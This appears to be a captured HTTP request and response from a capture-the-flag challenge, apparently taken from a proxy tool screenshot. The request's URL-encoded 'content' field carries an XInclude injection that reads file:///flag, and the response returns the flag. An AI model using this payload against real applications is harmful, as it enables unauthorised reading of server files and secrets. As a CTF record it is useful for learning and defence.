 Request
Raw Params Headers Hex
POST /manage.php?action=admin HTTP/1.1
Host: 77cc22401a0b4c509844fd0277781be185c94a4e768f402f.changame.ichunqiu.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.87 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3
Referer: http://77cc22401a0b4c509844fd0277781be185c94a4e768f402f.changame.ichunqiu.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=16e07044900391-093216c39352df-b363e65-144000-16e07044901924;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1572075752,1572757807,1573211207,1573280141;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1573388667;
__jsluid_h=d3eb0851a64acd31648128e7e677498b; PHPSESSID=kv6dsqhgua4kqen0neuannq1l4
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 392
content=%3c%3f%78%6d%6c%20%76%65%72%73%69%6f%6e%3d%22%31%2e%30%22%20%3f%
3e%0a%3c%72%6f%6f%74%20%78%6d%6c%6e%73%3a%78%69%3d%22%68%74%74%70%3a%
2f%2f%77%77%77%2e%77%33%2e%6f%72%67%2f%32%30%30%31%2f%58%49%6e%63%6c%75
%64%65%22%3e%0a%20%3c%78%69%3a%69%6e%63%6c%75%64%65%20%68%72%65%66%3
d%22%66%69%6c%65%3a%2f%2f%2f%66%6c%61%67%22%20%70%61%72%73%65%3d%22%74
%65%78%74%22%2f%3e%0a%3c%2f%72%6f%6f%74%3e
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 10 Nov 2019 13:27:23 GMT
Content-Type: text/html
Content-Length: 151
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
X-Via-JSL: 60f7225,-
X-Cache: bypass
<div class="container"><?xml version="1.0"?>
<root
xmlns:xi="http://www.w3.org/2001/XInclude">flag{5b5ea1ed-8ac9-4148-811b-ffd72c93663e}
</root>
</div>